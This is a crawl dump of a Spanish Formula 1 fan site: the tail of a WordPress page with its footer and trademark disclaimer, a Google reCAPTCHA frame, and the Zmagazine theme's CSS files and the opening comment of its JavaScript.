Abu Dhabi: &#8220;Fue un año no muy positivo&#8221;</a></h2> <div class="zm-post-meta"><ul><li class="s-meta"><a href="https://www.fanat1cos.com/author/mariana/" class="zm-author">Mariana Silva</a></li><li class="s-meta"><a href="https://www.fanat1cos.com/news/colapinto-realiza-su-balance-tras-finalizar-la-temporada-en-abu-dhabi-fue-un-ano-no-muy-positivo/" class="zm-date">7 diciembre, 2025</a></li></ul> </div> </div> </div></article>						</aside>
					</div>
									</div>
			</div>
		</div>
	</section>

        <!-- Start footer area -->
        <footer id="footer" class="footer-wrapper footer-1">
            <!-- Start footer top area -->
<div class="footer-top-wrap ptb-70 bg-dark">
    <div class="container">
        <div class="row">
			<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="zm-widget pr-40">
<h2 class="wp-block-heading"></h2>
</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="zm-widget pr-40"></div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="zm-widget pr-40">			<div class="textwidget"></div>
		</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-2"><div class="zm-widget">			<div class="textwidget"></div>
		</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-2"><div class="zm-widget">			<div class="textwidget"></div>
		</div></div></div>        </div>
    </div>
</div>
<!-- End footer top area -->
<div class="footer-buttom bg-black ptb-15">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-5 col-lg-12">
                <div class="zm-copyright">
                    <p class="lowercase">Este sitio no es oficial y no guarda ninguna relación con el grupo empresarial Fórmula Uno, F1, FORMULA 1, FIA FORMULA ONE  WORLD CHAMPIONSHIP Y GRAN PREMIO son marcas registradas titularidad de Formula One Licensing B.V. que forma parte del grupo empresarial Formula Uno.</p>
                </div>
            </div>
            <div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 text-right hidden-xs">
                <nav class="footer-menu zm-secondary-menu text-right zm-footer-menu">
					                </nav>
            </div>
        </div>
    </div>
</div>
        </footer>
        <!-- End footer area -->
   	</div>
    <!-- Body main wrapper end -->
    

    <!-- Placed js at the end of the document so the pages load faster -->
    <!-- Powered by WPtouch: 4.3.62 -->	<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.fanat1cos.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/bootstrap.min.js?ver=6.7.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/plugins.js?ver=6.7.4" id="zmagazine-plugins-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/owl.carousel.min.js?ver=6.7.4" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/main.js?ver=6.7.4" id="zmagazine-main-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rNm-yLqwcwJ3Rv4xenfzLw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766184177522');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/core.css?ver=6.7.4
body_size: 511
content:
/*------------------------------------------------------------------------------

    Template Name: Zmagazine - HTML Magazine Template for Blogging and News Sites. 
    Template URI: https://themeforest.net/user/nilartstudio
    Description: Zmagazine is a unique website template designed in html with a simple & beautiful look. There is an excellent solution for creating clean, wonderful and trending material design blog, magazine, news site or any other purposes websites.
    Author: Nilartstudio
    Author URI: http://Nilartstudio.com
    Version: 1.0

	Note: This core style file includes all external plugins css file.

-------------------------------------------------------------------------------*/

	@import url("font-awesome.min.css");
	@import url("plugins/animate.css");
	@import url("plugins/jquery-ui.min.css");
	@import url("plugins/bootstrap-select.min.css");
	@import url("plugins/bootstrap-datepicker.min.css");
	@import url("shortcode/default.css");
	@import url("plugins/owl.carousel.css");
	@import url("plugins/youtube.video.css");
	@import url("plugins/playeraudio.css");
	@import url("plugins/jquery.mCustomScrollbar.min.css");
	@import url("plugins/lightbox.css");
	@import url("plugins/meanmenu.min.css");

--- FILE ---
content_type: text/css
request_url: https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/plugins/playeraudio.css
body_size: 1337
content:

.audioplayer {
    background: rgba(0, 0, 0, 0) -moz-linear-gradient(center top , #444, #222) repeat scroll 0 0;
    border: 1px solid #222;
    border-radius: 2px;
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.15) inset, 0 0 1.25em rgba(0, 0, 0, 0.5);
    color: #fff;
    height: 2.5em;
    position: relative;
    text-shadow: 1px 1px 0 #000;
    z-index: 1;
}
.audioplayer-mini {
    margin: 0 auto;
    width: 2.5em;
}
.audioplayer > div {
    position: absolute;
}
.audioplayer-playpause {
    cursor: pointer;
    height: 100%;
    left: 0;
    text-align: left;
    text-indent: -9999px;
    top: 0;
    width: 2.5em;
    z-index: 2;
}
.audioplayer:not(.audioplayer-mini) .audioplayer-playpause {
    border-right: 1px solid rgba(255, 255, 255, 0.1);
}
.audioplayer-mini .audioplayer-playpause {
    width: 100%;
}
.audioplayer-playpause:hover, .audioplayer-playpause:focus {
    background-color: #222;
}
.audioplayer-playpause a {
    display: block;
}
.audioplayer:not(.audioplayer-playing) .audioplayer-playpause a {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: transparent -moz-use-text-color transparent #fff;
    border-image: none;
    border-style: solid none solid solid;
    border-width: 0.5em medium 0.5em 0.5em;
    content: "";
    height: 0;
    left: 50%;
    margin: -0.5em 0 0 -0.25em;
    position: absolute;
    top: 50%;
    width: 0;
}
.audioplayer-playing .audioplayer-playpause a {
    height: 0.75em;
    left: 50%;
    margin: -0.375em 0 0 -0.375em;
    position: absolute;
    top: 50%;
    width: 0.75em;
}
.audioplayer-playing .audioplayer-playpause a::before, .audioplayer-playing .audioplayer-playpause a::after {
    background-color: #fff;
    content: "";
    height: 100%;
    position: absolute;
    top: 0;
    width: 40%;
}
.audioplayer-playing .audioplayer-playpause a::before {
    left: 0;
}
.audioplayer-playing .audioplayer-playpause a::after {
    right: 0;
}
.audioplayer-time {
    height: 100%;
    line-height: 2.375em;
    text-align: center;
    top: 0;
    width: 4.375em;
    z-index: 2;
}
.audioplayer-time-current {
    border-left: 1px solid rgba(0, 0, 0, 0.25);
    left: 2.5em;
}
.audioplayer-time-duration {
    border-right: 1px solid rgba(255, 255, 255, 0.1);
    right: 2.5em;
}
.audioplayer-novolume .audioplayer-time-duration {
    border-right: 0 none;
    right: 0;
}
.audioplayer-bar {
    background-color: #222;
    cursor: pointer;
    height: 0.875em;
    left: 6.875em;
    margin-top: -0.438em;
    right: 6.875em;
    top: 50%;
    z-index: 1;
}
.audioplayer-novolume .audioplayer-bar {
    right: 4.375em;
}
.audioplayer-bar div {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 0;
}
.audioplayer-bar-loaded {
    background-color: #333;
    z-index: 1;
}
.audioplayer-bar-played {
    background: rgba(0, 0, 0, 0) -moz-linear-gradient(left center , #007fd1, #c600ff) repeat scroll 0 0;
    z-index: 2;
}
.audioplayer-volume {
    border-left: 1px solid rgba(0, 0, 0, 0.25);
    cursor: pointer;
    height: 100%;
    right: 0;
    text-align: left;
    text-indent: -9999px;
    top: 0;
    width: 2.5em;
    z-index: 2;
}
.audioplayer-volume:hover, .audioplayer-volume:focus {
    background-color: #222;
}
.audioplayer-volume-button {
    height: 100%;
    width: 100%;
}
.audioplayer-volume-button a {
    background-color: #fff;
    display: block;
    height: 0.375em;
    left: 35%;
    position: relative;
    top: 40%;
    width: 0.313em;
    z-index: 1;
}
.audioplayer-volume-button a::before, .audioplayer-volume-button a::after {
    content: "";
    position: absolute;
}
.audioplayer-volume-button a::before {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: transparent #fff transparent -moz-use-text-color;
    border-image: none;
    border-style: solid solid solid none;
    border-width: 0.5em 0.5em 0.5em medium;
    height: 0;
    margin-top: -0.5em;
    right: -0.25em;
    top: 50%;
    width: 0;
    z-index: 2;
}
.audioplayer:not(.audioplayer-mute) .audioplayer-volume-button a::after {
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  border-color: #fff;
  border-image: none;
  border-radius: 0 0.938em 0 0;
  border-style: double;
  border-width: 0.25em 0.25em 0 0;
  height: 8px;
  left: 7px;
  top: -0.063em;
  transform: rotate(45deg);
  width: 8px;
}
.audioplayer-volume-adjust {
    background: rgba(0, 0, 0, 0) -moz-linear-gradient(center top , #444, #222) repeat scroll 0 0;
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
    cursor: default;
    height: 6.25em;
    left: 0;
    position: absolute;
    right: -1px;
    top: -9999px;
}
.audioplayer-volume:not(:hover) .audioplayer-volume-adjust {
    opacity: 0;
}
.audioplayer-volume:hover .audioplayer-volume-adjust {
    bottom: 100%;
    top: auto;
}
.audioplayer-volume-adjust > div {
    background-color: #222;
    cursor: pointer;
    height: 80%;
    margin: 30% auto 0;
    position: relative;
    width: 40%;
    z-index: 1;
}
.audioplayer-volume-adjust div div {
    background: rgba(0, 0, 0, 0) -moz-linear-gradient(center bottom , #007fd1, #c600ff) repeat scroll 0 0;
    bottom: 0;
    height: 100%;
    left: 0;
    position: absolute;
    width: 100%;
}
.audioplayer-novolume .audioplayer-volume {
    display: none;
}
.audioplayer-play, .audioplayer-pause, .audioplayer-volume a {
    filter: drop-shadow(1px 1px 0 #000);
}
.audioplayer-bar, .audioplayer-bar div, .audioplayer-volume-adjust div {
    border-radius: 4px;
}
.audioplayer-bar, .audioplayer-volume-adjust > div {
    box-shadow: -1px -1px 0 rgba(0, 0, 0, 0.5), 1px 1px 0 rgba(255, 255, 255, 0.1);
}
.audioplayer-volume-adjust div div, .audioplayer-bar-played {
    box-shadow: 0 0 5px rgba(255, 255, 255, 0.5) inset;
}
.audioplayer-volume-adjust {
    box-shadow: -2px -2px 2px rgba(0, 0, 0, 0.15), 2px -2px 2px rgba(0, 0, 0, 0.15);
}
.audioplayer *, .audioplayer *::before, .audioplayer *::after {
    transition: color 0.25s ease 0s, background-color 0.25s ease 0s, opacity 0.5s ease 0s;
}


--- FILE ---
content_type: text/css
request_url: https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/shortcode/slider.css
body_size: 198
content:
/*-----------------------------------------------------------------------------------

Template Name: Zmagazine - HTML Magazine Template for Blogging and News Sites. 

NOTE: This is Slider style file. All Slider related style included in this file.

-----------------------------------------------------------------------------------*/

.slider-area > img {
  height: 100vh;
  width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/shortcode/post.css
body_size: 2840
content:
/*-----------------------------------------------------------------------------------

    Template Name: Zmagazine - HTML Magazine Template for Blogging and News Sites. 
    Template URI: https://themeforest.net/user/nilartstudio
    Description: Zmagazine is a unique website template designed in html with a simple & beautiful look. There is an excellent solution for creating clean, wonderful and trending material design blog, magazine, news site or any other purposes websites.
    Author: Nilartstudio
    Author URI: http://Nilartstudio.com
    Version: 1.0

  Note: This is post type style file. All post type related style included in this file. 

-------------------------------------------------------------------------------------*/



/*----------------------------------------*/
/*  Trending post layout A
/*----------------------------------------*/
.trend-post-list {
    background: #2f2f2f;
}
.zm-trending-post {
    position: relative;
}
.zm-trending-post .zm-post-dis {
    bottom: 30px;
    left: 0;
    padding: 0 40px;
    position: absolute;
    z-index: 5;
}
.zm-trending-post {
    overflow: hidden;
}
.zm-post-thumb img {
    max-width: 100%;
	display:block;
	height:auto;
}
.zm-post-thumb-re img { 
	max-width: 100%;
	display:block;	
	height:auto;
	padding-top:40px;

}
.zm-post-thumb a {
    display: block;
}
.trending-post-area .zm-trending-post:hover .zm-post-thumb img {
    opacity: 0.6;
}
.trending-post-area .owl-active-1 .zm-trending-post:hover,
.trending-post-area .owl-active-2 .zm-trending-post:hover,
.trending-post-area .owl-active-3 .zm-trending-post:hover,
.trending-post-area.owl-trending .zm-trending-post:hover {
    cursor: url("../../images/icons/cursor.png"), auto;
}
.zm-trending-post.zm-lay-a .zm-post-meta {
    margin-top: 10px;
}
.zm-trending-post.zm-lay-a .zm-post-title {
    color: #fff;
    font-size: 24px;
    line-height: 34px;
}
.zm-post-title.text-white:hover,
.zm-post-title.text-white:hover a {
    color: #f0442c;
}
.zm-posts .col-md-12 + .col-md-12 .zm-post-lay-a {
    margin-top: 65px;
}
.zm-posts .col-md-12 .zm-post-lay-a .zm-post-title {
    color: #1b3346;
}
.owl-active-1 .col-2,
.owl-active-3 .col-md-4,
.owl-active-2 .col-2 {
    width: 100%;
}
.cat-btn {
    border-radius: 2px;
    display: inline-block;
    font-family: roboto condensed;
    font-size: 12px;
    font-weight: 400;
    height: 20px;
    line-height: 20px;
    padding: 0 10px;
    position: relative;
    text-transform: uppercase;
    transition: all 0.3s ease 0s;
    z-index: 1;
    margin-bottom: 8px;
    color: #fff;
}
.cat-btn::before {
    background: #000 none repeat scroll 0 0;
    border-radius: 2px;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    transition: all 0.3s ease 0s;
    width: 100%;
    z-index: -1;
}
.cat-btn:hover {
    color: #fff;
}
.cat-btn:hover::before {
    opacity: 0.2;
}
.s-meta {
    margin: auto 8px;
    padding: 0 8px;
    position: relative;
    display: inline-block;
}
.s-meta:first-child {
    margin-left: 0;
    padding-left: 0;
}
.s-meta:last-child {
    margin-right: 0;
    padding-right: 0;
}
.s-meta::after {
    content: "";
    font-family: fontawesome;
    font-size: 6px;
    position: absolute;
    right: -12px;
    top: 50%;
    transform: translateY(-50%);
    cursor: context-menu;
    color: #7c8c99;
}
.text-white .s-meta::after {
    color: #fff;
}
.bg-dark .text-white .s-meta::after {
    color: inherit;
}
.s-meta:last-child::after {
    display: none;
}
/*----------------------------------------*/
/*  Trending post layout A1
/*----------------------------------------*/
.zm-trending-post.zm-lay-a1 .zm-post-dis {
    bottom: 20px;
    padding: 0 30px;
}
.zm-posts .zm-lay-a1.zm-single-post {
    margin-bottom: 30px;
}
.zm-posts .col-md-6 .zm-post-lay-a1 {
    margin-bottom: 35px;
}
.zm-post-lay-a1 .zm-post-meta {
    margin-top: 10px;
}
.zm-posts .zm-post-lay-a1 {
    margin-bottom: 30px;
}
/*----------------------------------------*/
/*  single post
/*----------------------------------------*/
.zm-trending-post.zm-lay-single .zm-post-dis {
    bottom: 20px;
    padding: 0 30px;
}
.zm-posts .zm-lay-single.zm-single-post {
    margin-bottom: 30px;
}
.zm-posts .col-md-6 .zm-post-lay-single {
    margin-bottom: 35px;
}
.zm-post-lay-single .zm-post-meta {
    margin-top: 10px;
}
.zm-post-lay-single .zm-post-content p + p {
    margin-top: 20px;
}
.zm-post-content blockquote {
    border-left: 5px solid #f0442c;
    font-family: roboto;
    font-size: 14px;
    font-weight: 700;
    margin: 35px;
}
.meta-list span {
    font-size: 14px;
    font-weight: 700;
    letter-spacing: 2px;
    line-height: 28px;
    margin-right: 20px;
    text-transform: uppercase;
}
.meta-list a {
    margin: auto 4px;
}
.share-social-link a {
    font-size: 12px;
    margin: auto 3px;
}
.administrator-avatar {
    float: left;
    width: 21%;
}
.administrator-description {
    float: left;
    padding-left: 40px;
    width: 79%;
}
.administrator-description h4 {
    font-size: 14px;
    letter-spacing: 2px;
    line-height: 28px;
    margin: 10px auto;
    text-transform: uppercase;
}
.administrator-description .share-social-link {
    margin-top: 15px;
}
.single-post-wrap .zm-pagination .page-numbers li {
    display: inherit;
}
.post-title h2 {
    font-size: 14px;
    letter-spacing: 2px;
    line-height: 16px;
    text-transform: uppercase;
}
.post-title.mb-40 {
    line-height: 14px;
}
/*----------------------------------------*/
/*  Trending post layout A3
/*----------------------------------------*/
.zm-trending-post.zm-lay-a3 .zm-post-dis {
    bottom: 20px;
    padding: 0 30px;
}
.zm-posts .zm-lay-a3.zm-single-post {
    margin-bottom: 30px;
}
.zm-post-lay-a3 .zm-post-meta {
    margin-top: 10px;
}
.zm-post-lay-a3-area .zm-post-lay-a3 .zm-post-meta {
    margin-top: 5px;
}
.zm-posts .zm-post-lay-a3 {
    margin-bottom: 15px;
}
.zm-post-lay-a3-area .zm-posts .zm-post-lay-a3 {
    margin-bottom: 25px;
}
.zm-post-lay-a3-area .zm-posts .zm-post-lay-a3:last-child {
    margin-bottom: 0;
}
.zm-posts .zm-post-lay-a3 .zm-post-title {
    font-size: 18px;
    line-height: 28px;
}
.zm-posts .zm-post-lay-a3 .zm-post-header {
    padding: 15px 0 0px;
}
/*----------------------------------------*/
/*  Trending post layout A2
/*----------------------------------------*/
.zm-trending-post.zm-lay-a2 .zm-post-dis {
    bottom: 20px;
    padding: 0 30px;
}
.zm-posts .zm-lay-a2.zm-single-post {
    margin-bottom: 30px;
}
.zm-post-lay-a2 .zm-post-meta {
    margin-top: 10px;
}
.zm-posts .zm-post-lay-a2 {
    margin-bottom: 35px;
}
.zm-megamenu-content .mega-caro-wrap.zm-posts .zm-mega-post.zm-post-lay-a2 .zm-post-title.h2 {
    font-weight: 400;
}
.zm-posts .zm-post-lay-a2:last-child {
   /* margin-bottom: 0; */
}
.zm-posts .zm-post-lay-a2 .zm-post-title {
    font-size: 18px;
    line-height: 28px;
}
.zm-posts .zm-post-lay-a2 .zm-post-header {
    padding: 15px 0 0px;
}
.single-post-wrap .zm-posts .zm-post-lay-a2 .zm-post-header {
    padding: 25px 0 0;
}
.single-post-wrap .zm-post-lay-a2 .zm-post-meta {
    margin-top: 6px;
}
.single-post-wrap .zm-posts .zm-post-lay-a2 .zm-post-meta .s-meta a {
    font-size: 13px;
}
.zm-posts .zm-post-lay-a2 .zm-post-meta .s-meta {
    padding: 0;
}
/*----------------------------------------*/
/*  Trending post layout A4
/*----------------------------------------*/
.zm-trending-post.zm-lay-a4 .zm-post-dis {
    bottom: 20px;
    padding: 0 30px;
}
.zm-posts .zm-lay-a4.zm-single-post {
    margin-bottom: 30px;
}
.zm-post-lay-a4 .zm-post-meta {
    margin-top: 5px;
}
.zm-posts .zm-post-lay-a4 {
    margin-bottom: 35px;
}
.zm-posts .zm-post-lay-a4:last-child {
    margin-bottom: 0;
}
.zm-posts .zm-post-lay-a4 .zm-post-title {
    font-size: 18px;
    line-height: 28px;
}
.zm-posts .zm-post-lay-a4 .zm-post-header {
    margin-top: -7px;
    padding: 0;
}
.zm-posts .zm-post-lay-a4 .zm-post-meta .s-meta a {
    font-size: 13px;
}
.zm-posts .zm-post-lay-a4 .zm-post-meta .s-meta {
    padding: 0;
}
.zm-posts .zm-post-lay-a4 .zm-post-content {
    margin-top: 13px;
}
.zm-post-lay-a4 .zm-post-content p {
    line-height: 26px;
}
.owl-trending.zm-post-sthumb {
    width: 100%;
}
.controls-1 .owl-dots {
    position: absolute;
    right: 30px;
    top: 30px;
}
.owl-theme.controls-1 .owl-dots .owl-dot span {
    background: #5d5b5b none repeat scroll 0 0;
    transition: 0.3s;
}
.owl-theme.controls-1 .owl-dots .owl-dot.active span,
.owl-theme.controls-1 .owl-dots .owl-dot:hover span {
    background: #f0eded none repeat scroll 0 0;
}
/*----------------------------------------*/
/*  Trending post layout D
/*----------------------------------------*/
.zm-trending-post.zm-lay-d .zm-post-dis {
    bottom: 20px;
    padding: 0 30px;
}
.zm-trending-post.zm-lay-d .zm-post-title {
    line-height: 32px;
    margin-bottom: 10px;
}
/*post type */
.zm-post-title {
    font-size: 24px;
    line-height: 34px;
}
.zm-post-header {
    padding: 25px 0 15px;
}
.sidebar .zm-post-header {
    padding: 25px 0 0px;
}

/*----------------------------------------*/
/*  Post Layout C
/*----------------------------------------*/
.zm-post-lay-c .zm-post-meta {
    line-height: initial;
    margin-top: 8px;
}
.zm-category {
    line-height: 1;
}
.zm-post-lay-c .zm-post-title {
    font-size: 18px;
    line-height: 28px;
}
.zm-post-lay-c .zm-post-thumb {
    width: 47.5%;
}
.zm-post-lay-c .zm-post-dis {
    padding-left: 30px;
    width: 52.5%;
}
.zm-post-lay-c .zm-post-content {
    margin-top: 20px;
}
.zm-post-lay-c .zm-post-header {
    padding: 0;
}
.zm-posts .zm-post-lay-c {
    margin-bottom: 30px;
}
.zm-posts .zm-post-lay-c:last-child {
    margin-bottom: 0;
}
/*----------------------------------------*/
/*  Post Layout D
/*----------------------------------------*/
.zm-post-lay-d .zm-post-meta {
    line-height: initial;
    margin-top: 8px;
}
.zm-category {
    line-height: 1;
}
.zm-post-lay-d .zm-post-title {
    font-size: 18px;
    line-height: 28px;
}
.zm-post-lay-d .zm-post-thumb {
    width: 35%;
}
.zm-post-lay-d .zm-post-dis {
    padding-left: 20px;
    width: 65%;
}
.zm-post-lay-d .zm-post-header {
    padding: 0;
}
.zm-posts .zm-post-lay-d {
    margin-bottom: 30px;
}
.zm-posts .zm-post-lay-d:last-child {
    margin-bottom: 0;
}
/*----------------------------------------*/
/*  Post Layout E
/*----------------------------------------*/
.zm-post-lay-e .zm-post-title {
    font-size: 18px;
    line-height: 28px;
    margin-top: -3px;
}
.zm-post-lay-e .zm-post-thumb {
    width: 36%;
}
.zm-post-lay-e .zm-post-dis {
    padding-left: 20px;
    width: 64%;
}
.zm-post-lay-e .zm-post-header {
    padding: 0;
}
.zm-posts .zm-post-lay-e {
    margin-bottom: 30px;
}
.zm-posts .zm-post-lay-e:last-child {
    margin-bottom: 0;
}
/*----------------------------------------*/
/*  Post Layout E1
/*----------------------------------------*/
.zm-post-lay-g .zm-post-title {
    font-size: 18px;
    line-height: 28px;
    margin-top: -3px;
}
.zm-post-lay-g .zm-post-thumb {
    width: 29%;
}
.zm-post-lay-g .zm-post-dis {
    padding-left: 30px;
    width: 71%;
}
.zm-post-lay-g .zm-post-header {
    padding: 0;
}
.zm-post-lay-g-area .zm-single-post {
    margin-top: 40px;
}
/*----------------------------------------*/
/*  Post Layout F
/*----------------------------------------*/
.zm-posts .zm-post-lay-f.zm-single-post + .zm-post-lay-f.zm-single-post {
    margin-top: 20px;
}
.zm-posts .zm-post-lay-f .zm-post-dis a {
    font-weight: 500;
}
/*----------------------------------------*/
/*  Video Post Layout A
/*----------------------------------------*/
.zm-video-lay-a .zm-video-thumb a {
    left: 50%;
    letter-spacing: 2px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%) translateX(-50%);
    z-index: 5;
}
.zm-video-lay-a .zm-video-thumb a i {
    color: #fff;
    font-size: 50px;
    transition: all 0.3s ease 0s;
}
.zm-video-lay-a .zm-video-thumb a:hover i {
    transform: scale(1.2);
}
.zm-video-lay-a .zm-video-info {
    margin-top: 25px;
}
.zm-video-lay-a .zm-post-meta {
    margin-top: 5px;
}
.yu2fvl-close {
    background: #f0442c none repeat scroll 0 0;
    border: 0 none;
    color: #fff;
    cursor: pointer;
    font-size: 20px;
    height: 40px;
    position: absolute;
    right: -40px;
    top: 0;
    width: 40px;
}
/*----------------------------------------*/
/*  Video Post Layout B
/*----------------------------------------*/
.zm-video-lay-b .zm-video-thumb a {
    left: 50%;
    letter-spacing: 2px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%) translateX(-50%);
    z-index: 5;
    font-size: 72px;
}
.zm-video-lay-b .zm-video-thumb a i {
    color: #fff;
    transition: all 0.3s ease 0s;
}
.zm-video-lay-b .zm-video-thumb a:hover i {
    transform: scale(1.2);
}
.zm-video-lay-b .zm-video-info {
    margin-top: 25px;
}
.zm-video-lay-b .zm-post-meta {
    margin-top: 5px;
}
/*----------------------------------------*/
/*  Video Post Layout C
/*----------------------------------------*/
.zm-video-lay-c .zm-video-thumb a {
    left: 50%;
    letter-spacing: 2px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%) translateX(-50%);
    z-index: 5;
    font-size: 48px;
}
.zm-video-lay-c .zm-video-thumb a i {
    color: #fff;
    transition: all 0.3s ease 0s;
}
.zm-video-lay-c .zm-video-thumb a:hover i {
    transform: scale(1.2);
}
/*.zm-video-lay-c .zm-video-info {
  margin-top: 25px;
}*/
.zm-video-lay-c .zm-post-meta {
    margin-top: 5px;
}
.zm-video-lay-c .zm-video-thumb {
    float: left;
    width: 36%;
}
.zm-video-lay-c .zm-video-info {
    float: left;
    padding-left: 30px;
    width: 63%;
    padding-right: 10px;
}
.zm-video-post-list .zm-video-lay-c + .zm-video-lay-c {
    margin-top: 40px;
}
.zm-video-post-list.layout-c {
    height: 530px;
}
.zm-scrollbar.layout-c {
    height: 530px;
}
/* Let's get this party started */
.zm-video-post-list.layout-c::-webkit-scrollbar {
    width: 5px;
}
/* Track */
.zm-video-post-list.layout-c::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}
/* Handle */
.zm-video-post-list.layout-c::-webkit-scrollbar-thumb {
    background: #919191;
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.5);
}
/* Handle */
.zm-video-post-list.layout-c::-webkit-scrollbar-track-piece {
    background: #484848;
}
/*----------------------------------------*/
/*  Trending post layout c
/*----------------------------------------*/
.zm-trending-post.zm-lay-c .zm-post-title {
    color: #fff;
    font-size: 24px;
    line-height: 32px;
}
.zm-trending-post.zm-lay-c.large .zm-post-title {
    font-size: 30px;
    line-height: 44px;
}
/*Single post */
.reviewer-img {
    float: left;
    width: 80px;
}
.reviewer-info {
    float: left;
    width: 80%;
}
.reviewer-name {
    font-size: 16px;
    line-height: 16px;
    margin-bottom: 10px;
}
.reviewer-comment {
    margin-top: 10px;
}
.reply-btn {
    display: block;
    line-height: 15px;
    margin-top: 15px;
    text-transform: uppercase;
	margin-bottom: 13px;
}
.review-wrap .review-inner .single-review + .single-review {
    margin-top: 40px;
}
.single-review.second-comment {
    border-left: 1px solid #e6e6e6;
    margin-left: 80px;
    padding-left: 30px;
}
.single-review.third-comment {
    border-left: 1px solid #e6e6e6;
    margin-left: 190px;
    padding-left: 30px;
}
.single-input textarea {
    margin-bottom: 27px;
}
/*Video Single post */
.zm-post-video {
    margin-bottom: 10px;
}
/*Post title color difile overwite*/
.zm-post-title a {
    color: inherit !important;
}
.zm-post-title a:hover {
    color: #ff563f !important;
}
.zm-post-lay-c.zm-single-post .zm-post-content p {
    line-height: 1.5rem;
}


--- FILE ---
content_type: text/css
request_url: https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/shortcode/preloader.css
body_size: 404
content:

#preloader-wrapper {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 99999999;
  display: block;
  background: #fff;
}
.preloader-wave-effect {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 50px;
  height: 60px;
  margin: -25px 0 0 -25px;
}
.preloader-wave-effect:before,
.preloader-wave-effect:after {
  position: absolute;
  display: inline-block;
  content: "";
  width: 50px;
  height: 50px;
  border-radius: 50%;
  background: #F0442C;
  -webkit-animation: preloader-wave 1.7s linear infinite;
  animation: preloader-wave 1.7s linear infinite;
}
.preloader-wave-effect:after {
  animation-delay: -0.9s;
  -webkit-animation-delay: -0.9s;
}
@keyframes preloader-wave {
  0% {
    -webkit-transform: scale(0, 0);
    transform: scale(0, 0);
    opacity: 0.5;
    filter: alpha(opacity=50);
  }
  100% {
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    opacity: 0;
    filter: alpha(opacity=0);
  }
}
@-webkit-keyframes preloader-wave {
  0% {
    -webkit-transform: scale(0, 0);
    opacity: 0.5;
    filter: alpha(opacity=50);
  }
  100% {
    -webkit-transform: scale(1, 1);
    opacity: 0;
    filter: alpha(opacity=0);
  }
}









--- FILE ---
content_type: application/javascript
request_url: https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/main.js?ver=6.7.4
body_size: 2413
content:

/*================================================
[  Table of contents  ]
================================================
	01. jQuery MeanMenu
	02. Selectpicker
	03. Datepicker
	04. wow js 
    05. ScrollUp jquery
    06. Tooltip
    07. Ticker
    08. owl carosel 1
    09. owl carosel 2
    10. owl carosel 3
    11. owl carosel 4
    12. owl carosel sin pro nav
    13. Change active
    14. owl carosel trending post img
    15. owl carosel mega menu
    16. Youtube Video
    17. Login wrapper
    18. Search
    19. Mobile Search
    20. Treeview active
    21. Stats config
    22. Audio
    22. Custom scrollbar
    23. Cart plus minus button
    24. lazyload

 
======================================
